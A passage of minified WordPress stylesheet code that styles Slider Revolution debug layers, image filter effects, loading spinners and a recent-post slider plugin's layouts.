20px;line-height:25px;font-size:17px;color:#FFF}.rs_error_message_button{color:#fff!important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none!important}.rs_error_message_button:hover{background:#5e35b1}.hglayerinfo{position:fixed;bottom:0;left:0;color:#FFF;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,rs-pzimg-wrap.aden:after,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:absolute}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:30}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:40}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}.willow::after{background-color:transparent}}}rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap:before,rs-pzimg-wrap:after{height:500%;width:500%}rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes rs-revealer-13{0%,100%{-webkit-transform:translate(0)}25%{-webkit-transform:translate(160%)}50%{-webkit-transform:translate(160%,160%)}75%{-webkit-transform:translate(0,160%)}}rs-loader.spinner14{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner14 .rs-spinner-inner{width:100%;height:100%;animation:rs-revealer-14 1s infinite linear}rs-loader.spinner14 .rs-spinner-inner span{display:block;position:absolute;top:50%;left:50%;width:16px;height:16px;border-radius:50%;margin:-8px}rs-loader.spinner14 .rs-spinner-inner span:nth-child(1){-webkit-animation:rs-revealer-14-1 2s infinite;animation:rs-revealer-14-1 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(2){-webkit-animation:rs-revealer-14-2 2s infinite;animation:rs-revealer-14-2 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(3){-webkit-animation:rs-revealer-14-3 2s infinite;animation:rs-revealer-14-3 2s infinite}rs-loader.spinner14 .rs-spinner-inner span:nth-child(4){-webkit-animation:rs-revealer-14-4 2s infinite;animation:rs-revealer-14-4 2s infinite}@-webkit-keyframes rs-revealer-14-1{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-2{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-3{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@-webkit-keyframes rs-revealer-14-4{0%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{-webkit-transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{-webkit-transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-1{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-2{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-3{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,-80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,-80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}@keyframes rs-revealer-14-4{0%{transform:rotate3d(0,0,1,0deg) translate3d(0,0,0)}20%{transform:rotate3d(0,0,1,0deg) translate3d(-80%,80%,0)}80%{transform:rotate3d(0,0,1,360deg) translate3d(-80%,80%,0)}100%{transform:rotate3d(0,0,1,360deg) translate3d(0,0,0)}}rs-loader.spinner15{width:40px;height:40px;margin-top:-4px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner15 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner15 .rs-spinner-inner span{display:block;width:20px;height:20px;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-15 1.8s infinite ease-in-out;animation:rs-revealer-15 1.8s infinite ease-in-out}rs-loader.spinner15 .rs-spinner-inner:last-child{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes rs-revealer-15{25%{-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{-webkit-transform:rotate(-360deg)}}@keyframes rs-revealer-15{25%{transform:translateX(30px) rotate(-90deg) scale(.5);-webkit-transform:translateX(30px) rotate(-90deg) scale(.5)}50%{transform:translateX(30px) translateY(30px) rotate(-179deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-179deg)}50.1%{transform:translateX(30px) translateY(30px) rotate(-180deg);-webkit-transform:translateX(30px) translateY(30px) rotate(-180deg)}75%{transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(30px) rotate(-270deg) scale(.5)}100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}}.bgcanvas{display:none;position:absolute;overflow:hidden}.slick-loading .slick-list{background:#fff url(../../../plugins/wp-responsive-recent-post-slider/assets/images/ajax-loader.gif) center center no-repeat}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.wppsac-wrap,.wppsac-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}.wppsac-clearfix:before,.wppsac-clearfix:after{content:"";display:table}.wppsac-clearfix::after{clear:both}.wppsac-clearfix{clear:both}.wppsac-wrap .wppsac-post-image{border-radius:0;box-shadow:none}.fusion-flex-container.wppsac-fusion-flex{flex-direction:column}.wppsac-elementor-tab-wrap{min-width:0;min-height:0}.wppsac-post-slider a{text-decoration:none!important}.wppsac-post-slider.design-1 .wppsac-post-content-position{position:relative}.wppsac-post-slider.design-1 .wppsac-post-content-left{position:absolute!important;left:0;bottom:0;background:rgba(0,0,0,.5);z-index:999;color:#fff}.wppsac-post-slider.design-1 .wppsac-post-content-left a{color:#fff}.wppsac-post-slider.design-1 .wppsac-post-content-left{padding:20px 20px 35px 20px}.wppsac-post-slider.design-1 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-1 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-1 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-1 .slick-next{right:0px!important}.wppsac-post-slider.design-1 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-1 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-1 a.wppsac-readmorebtn{color:#fff}.wppsac-post-slider.design-1 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-2 .wppsac-post-content-position{position:relative}.wppsac-post-slider.design-2 .wppsac-post-content-left{position:absolute!important;left:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:999;color:#fff}.wppsac-post-slider.design-2 .wppsac-post-content-left a{color:#fff}.wppsac-post-slider.design-2 .wppsac-post-content-left{padding:33px 20px}.wppsac-post-slider.design-2 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-2 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-2 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-2 .slick-next{right:0px!important}.wppsac-post-slider.design-2 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-2 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-2 .wppsac-post-inner-content{width:100%;max-height:100%;overflow:hidden}.wppsac-post-slider.design-2 a.wppsac-readmorebtn{color:#fff}.wppsac-post-slider.design-2 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-3 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-3 .wppsac-post-short-content{height:46%;clear:both;background:rgba(51,51,51,.5);bottom:0;color:#fff;left:0;padding:15px 30px 35px 30px;position:absolute;right:0;transition:all 0.5s ease-in-out 0s}.wppsac-post-slider.design-3 .wppsac-post-content{opacity:0;height:0;transition:all 0.5s ease-in-out 0s}.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content .wppsac-post-content{opacity:1;height:auto}.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content{height:85%}.wppsac-post-slider.design-3 .wppsac-post-categories{left:0;top:0;position:absolute}.wppsac-post-slider.design-3 .wppsac-post-categories ul.post-categories li{margin:0 2px 2px 0!important}.wppsac-post-slider.design-3 h2.wppsac-post-title a,.wppsac-post-slider.design-3 .wppsac-post-content a.wppsac-readmorebtn,.wppsac-post-slider.design-3 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-3 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-3 .slick-next{right:0px!important}.wppsac-post-slider.design-3 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-3 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-3 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-4 .wppsac-post-list-content,.wppsac-post-slider.design-4 .post-list{width:100%;float:left;clear:both}.wppsac-post-slider.design-4 .wppsac-post-list-content .wppsac-post-title a{color:#444;text-decoration:none}.wppsac-post-slider.design-4 .wppsac-post-image-bg{background:#f1f1f1;height:230px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-4 .wppsac-post-categories{margin-top:0}.wppsac-post-slider.design-4 .wppsac-post-categories a{color:#fff}.wppsac-post-slider.design-4 .wp-medium-5{padding:0 10px 0 0}.wppsac-post-slider.design-4 .wppsac-post-list-content .wp-medium-7{padding:10px 35px 10px 15px}.wppsac-post-slider.design-4 .slick-arrow{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.wppsac-post-slider.design-4 .slick-next{right:0px!important}.wppsac-post-slider.design-4 .slick-prev{left:0px!important}.wppsac-post-slider.design-4 .slick-dots{left:0;right:0}.wppsac-post-slider.design-4 .wppsac-post-content a.wppsac-readmorebtn{color:#444;border-color:#444}.wppsac-post-slider.design-4 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider,.wppsac-post-carousel{visibility:hidden;opacity:0;transition:opacity 0.5s linear}.wppsac-post-slider.slick-initialized,.wppsac-post-carousel.slick-initialized{visibility:visible;opacity:1}.wppsac-hide{display:none}.wppsac-post-carousel .slick-dots{padding:0!important;margin:0!important;position:absolute;text-align:center}.wppsac-post-slider .slick-arrow,.wppsac-post-carousel .slick-arrow{position:absolute;z-index:9;padding:0;margin:0;display:inline-block;background-color:rgba(0,0,0,.7);text-align:center;width:30px;height:50px;cursor:pointer}.wppsac-post-slider .slick-arrow svg,.wppsac-post-carousel .slick-arrow svg{fill:#fff;height:100%;width:100%}.wppsac-post-slider .slick-dots{padding:0!important;margin:0!important;position:absolute;text-align:center}.wppsac-post-slider .slick-dots li button,.wppsac-post-carousel .slick-dots li button{text-indent:-99999px}.wppsac-post-slider .slick-dots li,.wppsac-post-carousel .slick-dots li{list-style:none!important;display:inline-block!important;margin:0 2px!important;padding:0px!important}.wppsac-post-slider .slick-dots li button,.wppsac-post-carousel .slick-dots li button{background:#fff!important;margin:0!important;padding:0!important;border:2px solid #444;border-radius:50%;width:13px!important;height:13px!important;cursor:pointer;box-shadow:none!important}.wppsac-post-slider .slick-dots li.slick-active button,.wppsac-post-carousel .slick-dots li.slick-active button{background:#8d8c8c!important}.wppsac-post-slider .slick-slide{padding:0px!important}.wppsac-post-overlay{position:relative}.wppsac-post-content .wppsac-readmorebtn{padding:4px 12px;margin:8px 0 8px 0;border:1px solid #e7e7e7;color:#888;display:inline-block;font-size:12px;-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}.wppsac-post-content{padding-bottom:10px}.wppsac-sub-content{padding-bottom:10px}.wppsac-post-slider h2.wppsac-post-title,.wppsac-post-carousel h2.wppsac-post-title{margin:5px 0!important;line-height:26px}.wppsac-post-slider h2.wppsac-post-title a,.wppsac-post-carousel h2.wppsac-post-title a{font-size:22px;line-height:26px}.wppsac-post-slider .wppsac-post-date,.wppsac-post-carousel .wppsac-post-date{margin-bottom:10px;position:relative;font-size:13px}.wppsac-post-slider .wppsac-post-date::after{background:#e96656;bottom:-4px;content:"";height:2px;left:0;margin:auto;position:absolute;width:50px;z-index:1}.wppsac-post-categories .wppsac-post-categories-list{margin:0 0 10px 0!important;padding:0!important;list-style:none!important}.wppsac-post-categories .wppsac-post-categories-list li{display:inline-block!important;margin:2px!important;padding:0!important}.wppsac-post-categories 